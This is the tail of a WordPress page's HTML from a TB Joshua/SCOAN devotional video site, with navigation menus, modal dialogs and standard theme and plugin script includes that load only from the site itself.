	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>